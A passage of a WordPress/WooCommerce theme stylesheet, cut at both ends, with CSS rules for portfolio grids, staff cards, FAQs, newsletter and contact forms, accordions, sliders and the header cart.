    margin-bottom: 30px;
}
.portfolios li .main img,
.portfolio_wrapper li .main img,
.portfolio_wrapper div.main img {
    width: 100%;
}
.portfolio_details {
    float: left;
    width: 100%;
}
.portfolio_image .image1 {
    border: 5px solid #EEE;
}
.portfolio_2column li,
.portfolio_two {
    width: 50%;
}
.portfolio_3column li,
.portfolio_three {
    width: 33.33%;
}
.portfolio_4column li,
.portfolio_four {
    width: 25%;
}
/***-------- End Portfolio ------***/
/**
 * Staff
 * -----------------------------------------------------------------------------
 */
.team-posts-content .grid {
    margin: 0;
}
.team-posts-content.staff-page.posts-content {
    margin: 0 -15px;
    width: auto;
}
.team-posts-content.posts-content .team-carousel .container {
    width: 100%;
}
.team-posts-content.posts-content .container .container-inner {
    box-sizing: border-box;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 15px;
}
.team-posts-content.posts-content .container .container-inner .staff-content {
    overflow: hidden;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.team-posts-content .staff-image {
    position: relative;
    float: none;
    margin-bottom: 0;
}
.staff-page article.hentry,
.staff-page .single-team {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0;
}
.staff-page .single-team:hover {
    border-color: #000000
}
.staff-page {
}
.staff-page .item {
    text-align: center;
    overflow: visible;
    float: left;
}
.staff-box .staff-image img {
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
}
.staff-list .staff-image img {
    max-width: 100%;
    height: auto;
    border-radius: 5px 0 0 5px;
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
}
.staff-box .staff-content {
    margin: 0 10px;
}
.staff-page .staff-position {
    color: #3079f1;
    font-size: 13px;
}
.staff-page .staff-name a {
    font-size: 16px;
    font-weight: 500;
}
.staff-page .staff-social {
    margin: 0 auto;
}
.staff-page .description {
}
.staff-page .description p {
    margin-bottom: 15px;
}
.staff-page .four-col .staff-social.icon-6,
.staff-page .four-col .staff-social.icon-7,
.staff-page .four-col .staff-social.icon-8,
.staff-page .four-col .staff-social.icon-9,
.staff-page .cols-4 .staff-social.icon-6,
.staff-page .cols-4 .staff-social.icon-7,
.staff-page .cols-4 .staff-social.icon-8,
.staff-page .cols-4 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .three-col .staff-social.icon-1,
.staff-page .three-col .staff-social.icon-2,
.staff-page .three-col .staff-social.icon-3,
.staff-page .three-col .staff-social.icon-4,
.staff-page .three-col .staff-social.icon-5,
.staff-page .three-col .staff-social.icon-6,
.staff-page .three-col .staff-social.icon-7,
.staff-page .cols-3 .staff-social.icon-1,
.staff-page .cols-3 .staff-social.icon-2,
.staff-page .cols-3 .staff-social.icon-3,
.staff-page .cols-3 .staff-social.icon-4,
.staff-page .cols-3 .staff-social.icon-5,
.staff-page .cols-3 .staff-social.icon-6,
.staff-page .cols-3 .staff-social.icon-7 {
    margin: 0 auto -20px;
}
.staff-page .three-col .staff-social.icon-8,
.staff-page .three-col .staff-social.icon-9,
.staff-page .cols-3 .staff-social.icon-8,
.staff-page .cols-3 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .staff-social .icon {
    display: inline-block;
    margin: 0 6px 5px;
}
.staff-page .staff-social .icon .fa {
    font-size: 14px;
    color: #BCBCBC;
}
.staff-page .staff-social .icon:hover .fa {
    color: #333;
}
.staff-page .staff-list .staff-image {
    margin-right: 20px;
}
.staff-list .entry-content {
    display: table;
}
.staff-list .staff-left,
.staff-list .staff-right {
    display: table-cell;
    vertical-align: top;
}
.staff-content .staff-position,
.staff-content .staff-name,
.staff-content .staff-social {
    padding: 0;
}
.staff-content .staff_content {
    padding: 10px 0;
}
/* Start awesome fonts */
.fa {
    margin-right: 5px;
    font-size: 12px;
}
.post-navigation a.next-post .fa {
    margin-right: 0;
    margin-left: 5px;
}
/* End awesome fonts */
/* Start Faqs */
.faqs-container {
    width: 100%;
}
.faqs-content {
}
.faqs-content.style-1 .toogle_div span.faq_title:after {
    content: "\f067";
    font-family: FontAwesome;
    font-size: 10px;
    height: 20px;
    left: 6px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 20px;
}
.faqs-content.style-1 .toogle_div a.current span.faq_title:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 6px;
    position: absolute;
}
.faqs-category-container .tab_content {
    padding: 10px;
}
.single-faq .tog,
.single-faq .tour li a {
    text-transform: none;
    padding: 11px 9px 9px 30px;
    margin: 0;
    border: 1px solid #ebebeb;
}
.style-1 .single-faq {
    margin-bottom: 10px;
}
.style-2 .single-faq {
    margin: 0 0 15px;
}
.style-2 .single-faq .title {
    color: #000000;
    font-weight: 600;
    margin-bottom: 5px;
}
.style-2 .single-faq .content {
    line-height: 30px;
}
/* End Faqs */
/* Start Banners */
.tmpmela_banner {
    margin-bottom: 20px;
}
.description {
    margin-bottom: 20px;
}
.shortcode_contactform .description {
    color: #000000;
}
.tmpmela_banner_inner {
}
.tmpmela_banner .title {
    color: #000000;
    margin: 5px 0;
}
.tmpmela_banner .description {
    margin: 5px 0;
}
/* End Banners */
/* Start Feature*/
.feature-container {
    text-align: center;
    padding: 0 35px;
}
.feature-container .icon {
    margin: 20px 0;
}
.feature-container .icon i {
    font-size: 35px;
    color: #464E55;
}
.feature-container .title {
    font-size: 20px;
}
/* End Feature*/
/* Start About us */
.about-history .small-title {
    color: #000000;
    margin: 10px 0 0;
    font-size: 17px;
}
.about-history .sub-title {
    color: #333;
    margin-bottom: 15px;
    font-size: 13px;
    line-height: 18px;
}
.about-history .image {
    text-align: center;
}
.about-history .image img {
    border-bottom: 5px solid #EEEEEE;
}
.about-our-clients .product-block {
    margin: 30px 60px 22px 0;
}
.about-testimonials .product-block {
    margin: 0;
}
.megnor-history .service .style-2 .service_icon {
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.megnor-history .style-2 .service-desc {
    width: 80%;
}
.megnor-history .service .style-2 .service-text {
    font-weight: 600;
    margin: 7px 0 10px;
}
.banner-slider-container .owl-controls.clickable {
    margin: 10px 0 0;
}
/* End About us */
/**
 * Loading
 * -----------------------------------------------------------------------------
 */
.loading {
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.loading img {
    position: absolute;
    top: 50%;
}
/* Start Widget recent posts */
.widget .single-post {
    clear: both;
    display: inline-block;
    padding: 7px 0;
}
.widget .single-post .post-img {
    float: left;
    margin-right: 10px;
}
.widget .single-post .post-img img {
    border: 3px solid #F1F1F1;
}
.widget .single-post .post-title {
    display: inline;
    margin-bottom: 0;
    margin-top: 0;
    text-transform: none;
    font-size: 15px;
}
.widget .single-post .post-title.no-image {
    width: 100%;
}
.widget .single-post .post-excerpt {
    display: inline-block;
}
.widget .single-post .post-date {
    display: inline-block;
    width: auto;
}
/* End Widget recent posts */
.latest-news-content {
    margin: 0 auto;
}
.latest-news-content .single-post .post-title {
    font-size: 17px;
    margin: 10px 0;
    display: inline-block;
}
.latest-news-content .single-post .post-description,
.latest-news-content .single-post .post-date {
    font-size: 17px;
    line-height: 22px;
    margin: 0 0 5px 0;
}
.latest-news-content .single-post .post-date {
    color: #000000;
    margin: 10px 0;
}
.fa.fa-arrow-right {
    font-size: 10px;
    margin-left: 10px;
}
.inner-container.content-main {
    margin: 0 auto;
    width: 1150px;
}
.single_accordion.accord-1 .tab_content {
    display: block;
}
.recent .small-title {
    display: none;
}
.sub-container.center {
    margin: 0 2%;
    width: 48%;
}
.inner-image {
    overflow: hidden;
}
.inner-image img {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.inner-image img:hover {
    opacity: 0.6;
    -khtml-opacity: 0.6;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
    -moz-transform: scale(1.08);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.information {
    border: 1px solid #EBEBEB;
    height: 237px;
    background: none repeat scroll 0 0 #f2f2f2;
    margin-right: 10px;
}
.info-title {
    color: #434571;
    font-size: 17px;
    font-weight: 600;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 67px 20px 0 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.category-grid .category-block {
    border: 1px solid #f2f2f2;
    margin: 0 10px 10px 0;
    position: relative;
    float: left;
}
.tmpmela_categorycontent.left {
    width: 100%;
}
.cat-carousel .category-block {
    border: 1px solid #ebebeb;
    margin: 0 10px 1px;
}
/* Start Page builder */
.panel-grid {
    margin: 0 !important;
}
.panel-grid-cell {
    padding: 0 !important;
}
/* removes number tag +/- */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0;
}
/*------------------------ newsletter ----------------------*/
.footer-outer .widget {
    margin: 0;
}
.footer-outer .title-outer {
    display: none;
}
.site-footer .widget .widget-title {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    padding: 0 0 8px;
    position: relative;
    margin: 0;
    line-height: 24px;
    background-color: transparent;
}
.footer-outer .newsletter-box {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 10px 0 10px 60px;   
}
.site-footer .footer-outer .newsletter-box {
    display: inline-block;
}
.footer-outer .newsletter-box::before {
    background-image: url("images/megnor/newsletter-mail.svg");
    background-size: 42px;
    background-repeat: no-repeat;
    background-position: center;    
    content: "";
    width: 42px;
    height: 42px;
    position: absolute;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
}
.newsletter-text {
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.3px;
}
.tnp.tnp-widget {
    display: inline-block;
    vertical-align: top;
    float: right;
    position: relative;
    overflow: hidden;
}
.widget_newsletterwidget .tnp.tnp-widget {    
    display: block;
    vertical-align: top;
}
.tmpmela-newsletter-container {
    text-align: center;
}
.newsletter.newsletter-subscription > form,
.tnp.tnp-subscription > form {
    display: inline-block;
    margin: 0 auto;
    vertical-align: top;
}
.tmpmela-newsletter-form .tnp-subscription input[type="email"] {
    background-color: #f2f2f2;
    border: 0 none;
    color: #000;
    height: 50px;
    padding: 10px 40px;
    width: 585px;
}
.tmpmela-newsletter-form .tnp-field-email {
    position: relative;
}
.tmpmela-newsletter-form .tnp-field-email:before {
    color: #bbb;
    content: "\f1d8";
    font-family: 'FontAwesome';
    font-size: 14px;
    right: auto;
    position: absolute;
    top: 12px;
    left: 15px;
    z-index: 1;
}
.tmpmela-newsletter-form input[type="submit"] {
    padding: 13px 28px;
    position: relative;
    letter-spacing: 1px;
    line-height: 24px;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit {
    position: relative;
    box-sizing: border-box;    
    font-weight: 600;
    font-size: 12px; 
    background-color: #222;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    padding: 11px 22px;
    text-transform: uppercase;
}
.tnp-field {
    float: left;
}
.tnp-email {
    width: 490px;
    line-height: 26px;    
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
input.tnp-email:focus {
    border-color: transparent;
    border-width: 0;
}
.tmpmela-newsletter-title {
    padding: 40px 0;
    color: #000;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.tmpmela-newsletter-form .tnp-subscription label {
    display: none;
}
.tnp-email:focus {
    border-width: 2px;
    border-color: #5d6575;
}
.tnp-field label {
    display: none;
}
.footer-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 27px 0px;
    box-sizing: border-box;
    position: relative;
}
/*------------------------ end newsletter ----------------------*/
.site-footer .three_fifth .banner {
    float: left;
    margin: -4px 20px 0 0;
}
.select2-container .select2-choice {
    padding: 3px 10px !important;
    border-color: #ebebeb;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
}
.select2-drop-active {
    border-color: #ebebeb;
}
.single-product .breadcrumbs {
    display: none;
}
.google-map {
    box-sizing: border-box;
    width: 100%;
}
.wpb_gmaps_widget .wpb_wrapper {
    box-sizing: border-box;
}
.google-map img {
    max-width: inherit !important;
}
.footertop ul {
    margin: 0;
}
/*-------------------------- Contact form -----------------------*/
.wpcf7-form {
    margin: 0;
    padding: 30px 34px;
    background-color: #f2f2f2;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
    -moz-border-radius:5px;
}
.text-col {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
    width: 100%;
}
.text-area-col {
    margin-bottom: 0;
    width: 48%;
    float: right;
}
.textarea-col {
    width: auto;
}
.contact_form form {
    display: inline-block;
    margin: 30px 0;
    vertical-align: top;
    width: 100%;
}
.wpcf7 input {
    width: 100%;
    line-height: 20px;
}
.wpcf7 label {
    color: #000;
}
.contact-input {
    box-sizing: border-box;
    float: left;
    padding: 0;
    width: 100%;
    margin: 0 0 20px
}
.contact-input.contact-subject {
    padding: 0 0 15px;
    width: 100%;
}
.contact-subject input[type="text"] {
    width: 100%;
}
.contact-textarea {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 15px 0;
}
.wpcf7-form-control.wpcf7-submit {
    padding: 12px 30px 10px;
    width: auto;
    display: inline-block;
    margin-top:30px;
}
/*---------------------- end Contact form ---------------------*/
.portfolios a.portfolio-title {
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 20px 0 10px;
}
.portfolios .image-block {
    position: relative;
}
.gallery-title {
    display: none;
    font-size: 20px;
    font-weight: 600;
    color: #FFFFFF;
    text-transform: capitalize;
    margin: 0 0 15px;
    transform: translateY(-134px);
    -webkit-transform: translateY(-134px);
    -o-transform: translateY(-134px);
    -ms-transform: translateY(-134px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.gallery-item:hover .gallery-title,
.single-portfolio:hover .entry-title {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.blog-posts-content .block_hover,
.single-portfolio .block_hover {
    position: relative;
}
.gallery-item .gallery-caption,
.portfolios li .block_hover,
.entry-thumbnail .block_hover,
.blog-posts-content .container .block_hover,
.single-portfolio .block_hover {
    background: rgba(0,0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: 0;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.gallery-item:hover .gallery-caption,
.single-portfolio:hover .block_hover,
.portfolios li:hover .block_hover,
.entry-thumbnail:hover .block_hover,
.blog-posts-content .container:hover .block_hover,
.single-portfolio:hover .block_hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.gallery-item:hover .gallery-caption,
.portfolios .single-portfolio:hover .block_hover {
    bottom: 2px;
    height: auto;
    left: 2px;
    right: 2px;
    top: 2px;
    width: auto;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.gallery-caption-inner a.icon {
    display: inline-block;
}
.gallery-caption-inner .gallery-zoom,
.gallery-caption-inner .gallery-redirect {
    display: inline-block;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 42%;
    width: 100%;
}
.links .icon,
.gallery-zoom .icon,
.gallery-redirect .icon,
.blog-posts-content .block_hover .icon {
    background-color: #3079f1;
    display: inline-block;
    position: relative;
    transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    margin: 0 5px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
}
.entry-thumbnail:hover .links .icon,
.gallery-item:hover .gallery-zoom .icon,
.gallery-item:hover .gallery-redirect .icon,
.single-portfolio:hover .links .icon,
.portfolios li:hover .links .icon,
.blog-posts-content .container:hover .links .icon {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.links a.icon:hover,
.gallery-zoom .icon:hover,
.gallery-redirect .icon:hover,
.blog-posts-content .block_hover .icon:hover {
    background-color: #333;
}
.links a.icon .fa,
.gallery-zoom .icon .fa,
.gallery-redirect .icon .fa,
.blog-posts-content .block_hover .icon .fa {
    color: #fff;
    font-size: 14px;
    line-height: inherit;
    margin: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.links a.icon:hover .fa, .gallery-zoom .icon:hover .fa, .gallery-redirect .icon:hover .fa, .blog-posts-content .block_hover .icon:hover .fa {
    color: #fff;
}
.blog-list .entry-thumbnail:hover .links {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.top-link-toggle {
    display: none;
}
/******************		Parallax Start		****************************/
.parallax-container {
    overflow: hidden;
    padding: 60px 0;
}
.parallax-text-wrapper {
    float: left;
    width: 66.66%;
}
.parallax-text {
    color: #000000;
    display: block;
    float: left;
    margin: 110px 0 0 50px;
    text-transform: uppercase;
}
.hightlight-text1,
.hightlight-text2 {
    display: block;
    line-height: 30px;
    color: #202020;
    font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    text-transform: uppercase;
}
.parallax-inner-container .description {
    color: #262626;
    font-size: 80px;
    font-weight: 900;
    line-height: 94px;
    text-transform: uppercase;
}
.parallax-container .static-image {
    float: left;
}
/* CSS for revolution slider */
.tparrows.custom {
    cursor: pointer;
    height: 44px;
    width: 44px;
    background: #333;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.tparrows.custom:hover {
    background: #3079f1;
}
.tparrows.custom:before {
    font-family: 'FontAwesome';
    display: block;
    line-height: 44px;
    text-align: center;
    font-size: 22px;
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
}
.tparrows.custom.tp-rightarrow:before {
    content: '\f105';
    right: -4px;
}
.tparrows.custom.tp-leftarrow:before {
    content: '\f104';
    left: -2px;
}
.custom .tp-bullet {
    background: rgba(255, 255, 255, 0.5);
    border: 1px solid #000000;
    display: block;
    height: 10px;
    width: 10px;
}
.custom .tp-bullet:hover, .custom .tp-bullet.selected {
    background-color: #000000;
}
.tparrows.preview1:after {
    background: rgba(0, 0, 0, 0.4);
    height: 50px;
    width: 50px;
    font-size: 20px;
    line-height: 50px;
}
.tp-bullets.preview1 .bullet {
    background: rgba(0, 0, 0, 0.4) !important;
    height: 3px !important;
    width: 3px !important;
    margin-right: 8px !important;
}
.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    height: 3px !important;
    width: 3px !important;
}
.tparrows.preview1 {
    height: 50px;
    width: 50px;
    cursor: pointer;
}
.tparrows.preview1:hover:after {
    background: rgba(255, 255, 255, 1);
    color: #aaa;
}
/* ==========================================================================
   Yith Quick view css start
   ========================================================================== */
.woocommerce #yith-quick-view-content div.product div.images img {
    transition: none;
    -webkit-transition: none;
    -o-transition: none;
    -ms-transition: none;
}
#yith-quick-view-modal {
    z-index: 9999;
}
#yith-quick-view-content div.images {
    margin: 0;
}
#yith-quick-view-modal #yith-quick-view-content {
    padding: 10px;
    box-sizing: border-box;
}
#yith-quick-view-content div.summary {
    box-sizing: border-box;
    border: 0;
    padding:0 30px;
}
#yith-quick-view-content.woocommerce span.onsale:after,
#yith-quick-view-content.woocommerce-page span.onsale:after {
    border: none;
    transform: none;
}
#yith-quick-view-content .onsale{ 
    padding:0;
}
#yith-quick-view-content woocommerce-product-rating{
    padding-bottom:10px;
}
/* ==========================================================================
   Yith Quick view css end
   ========================================================================== */
.custom-parallax {
    background-attachment: fixed;
}
.counter .jumbo:after {
    background: #000000;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 30px;
}
.counter .jumbo {
    color: #000000;
    font-size: 30px;
    font-weight: 500;
    padding: 0 0 25px;
    position: relative;
}
.counter_title {
    color: #000;
    font-weight: 600;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.counter {
    text-align: center;
    padding: 30px 0;
}
.productpage-woosmall .inner-container {
    width: auto !important;
}
.productpage-banner .inner-container {
    margin: 0 !important;
}
.tp-bullets {
    z-index: 99;
}
.account-container {
    background-color: #FFFFFF;
    border: 1px solid #ebebeb;
    display: none;
    padding: 10px 20px;
    position: absolute;
    right: 5px;
    text-align: left;
    top: 46px;
    width: 120px;
    z-index: 9;
}
.account-container a {
    display: block;
    margin: 0 0 2px;
}
.woofeature .woo-grid .products li,
.woonew .woo-grid .products li,
.woobest .woo-grid .products li {
    display: none;
}
.tmpmela-message {
    margin: 20px 0;
    display: none;
    font-size: 20px;
    text-align: center;
}
.tmpmela-message .fa {
    font-size: 20px;
    margin: 0 10px;
    color: #666666;
}
.bx-pager {
    display: none;
}
#categorytab .loadgridlist-wrapper {
    display: none;
}
.loadgridlist-wrapper {
    text-align: center;
    margin: 30px 0;
}
.blog-more-link {
    clear: both;
    display: block;
    text-align: center;
    margin-top: 20px;
}
.blog-more-link a {
    background-color: #FFFFFF;
    border: 1px solid #000;
    color: #000000;
    cursor: pointer;
    padding: 10px 40px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    display: inline-block;
    margin: 0 10px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -moz-border-radius: 50px;
}
.blog-more-link a:hover {
    background-color: #000000;
    border: 1px solid #000000;
}
#content {
    position: relative;
    min-height: 600px;
}
/******************* Simple Accordion Css Start *******************/
/******************* Style-1 *******************/
#accordion {
    clear: both;
}
.simple_accordion.style-1 {
    margin-bottom: 65px;
}
.accordion-wrapper.first .accordion-content {
    display: block;
}
.accordion-wrapper {
    border: 1px solid #dddddd;
    margin: 0 0 10px;
    padding: 0 0 0 40px;
    width: auto;
}
.accordion-toggle {
    cursor: pointer;
    display: block;
    padding: 18px 20px;
    text-transform: uppercase;
    font-size: 12px;
    color: #000000;
    font-weight: 600;
}
.accordion-toggle:hover {
    color: #000000;
}
.accordion-content {
    display: none;
    padding: 0 20px 20px;
}
.accordion-content.default {
    display: block;
}
.accordion-container {
    overflow: hidden;
    text-align: left;
}
/******************* Style-2 *******************/
.style-2 .accordion-wrapper {
    padding: 0;
    border: none;
    overflow: hidden;
    margin-bottom: 40px;
}
.style-2 .accordion-wrapper:last-child {
    margin: 0;
}
.style-2 .accordion-content {
    display: block;
    padding: 0;
}
.style-2 .accordion-wrapper:hover .accordion-icon {
    border-color: #000000;
}
.style-2 .accordion-toggle {
    padding: 0;
    margin-bottom: 10px;
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.style-2 .accordion-container {
    overflow: hidden;
    padding: 5px 0 0 40px;
}
.style-2 .first .accordion-icon {
    background-position: center 15px;
}
.style-2 .second .accordion-icon {
    background-position: center -60px;
}
.style-2 .third .accordion-icon {
    background-position: center -145px;
}
/******************* Simple Accordion Css End *******************/
.sitemap ul {
    margin: 0;
    padding-left: 15px;
    text-indent: 5px;
}
.sitemap-item {
    padding: 0 5px;
    box-sizing: border-box;
    width: 33.33%;
    float: left;
}
.sitemap-item li {
    padding: 4px 0;
}
.about-us .custom-testimonial {
    background-color: #f1f1f1;
    padding: 50px 0;
}
.mobile-menu li {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
}
/* ------------------catagory  mega menu ---------------*/
.mega_menu {
    float: left;
    margin-bottom: 0;
}
.mega_menu .block-title {
    background-color: #000000;
    color: #FFFFFF;
    font-size: 15px;
    padding: 20px 20px 20px 20px;
    text-transform: uppercase;
    width: 230px;
    cursor: pointer;
    font-weight: 600;
    position: relative;
    text-align: left;
}
.mega_menu .mega_bkg .block-title:after {
    content: "\f107";
    color: #fff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* --------------------end -------------*/
.mainbanner-sidebanner-inner.col-main {
    float: right;
    padding-top: 30px;
}
.col-main {
    float: left;
    padding: 0;
    width: 950px;
}
.mainbanner-sidebanner-outer.theme-container {
    display: block;
}
.rev_slider_wrapper {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    overflow: hidden !important;
}
.revolutionslider-inner .widget {
    margin-bottom: 0;
}
/*---------header cart------------*/
.header-cart {
    margin-left: 25px; 
}
.header-center .header-search {
    margin-left: 75px; 
}
.header-cart .shopping_cart .cart-icon {
    background-image: url("images/megnor/cart.svg");    
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;    
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 35px;
}
.cart-qty {
    display: inline-block; 
    vertical-align: top;
    cursor: pointer;
    text-align: left;
}
.header-cart .cart-contents {
    display: block;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    color: #888888;
}
.cart-label {
    color: #000;
    font-size: 14px;
    display: block;
    line-height: 20px;
    font-weight: 600;
    margin: 0;    
}
.header-cart .shopping_cart .item-total {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
.header-cart .togg {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.login.show-cart-link {
    color: #444444;
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
}
.header-cart a.shopping_cart .item-total {
    color: #000000;
    font-size: 13px;
    padding: 2px 4px;
    text-transform: capitalize;
}
.header-cart a.shopping_cart .amount {
    color: #000000;
    font-size: 13px;
}
.header-cart .shopping_cart .right-arrow {
    display: inline-block;
    height: 11px;
    margin: 0 0 0 6px;
    vertical-align: middle;
    width: 16px;
}
.header-cart.fixed .togg .widget.widget_shopping_cart {
    top: 55px;
}
.header-cart .togg .widget.widget_shopping_cart ul a {
    background-color: transparent;
    line-height: 18px;
}
.header-cart .product_list_widget {
    max-height: 220px;
    overflow: hidden;
}
.woocommerce ul.cart_list:hover,
.woocommerce-page ul.cart_list:hover {
    overflow-y: auto;
}
.ie8 .header-cart .togg .widget.widget_shopping_cart {
    border: 1px solid #cccccc;
}
.header-cart .top-arrow {
    background: url(images/megnor/cart_uparrow.png) no-repeat scroll 0 0 transparent;
    height: 7px;
    position: absolute;
    right: 28px;
    top: -7px;
    width: 12px;
}
.header-cart .widget .widget-title {
    display: none;
}
/*-------------- end header cart -----------*/
/*---------------sidebar title ----------------*/
.widget .widget-title, .category-list .box-category-heading {
    color: #000000;
    font-weight: 600;
    position: relative;
    padding: 11px 20px;
    box-sizing: border-box;
    font-size: 14px;
    line-height: 26px;
    text-transform: uppercase;
    background-color: #f2f2f2;  
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.category-list .box-category-heading {
    padding: 15px 20px;
}
.category-list .box-category-heading {
    background-color: #3079f1;
    color:#ffffff;
}
.widget.widget_product_categories .widget-title {
    color:#000000;
    background-color:#f2f2f2;
}
/*------------Blog style2 -----------*/
.blog-posts-content {
    width: auto;
    clear: both;
}
.blog-posts-content .post_author1 {
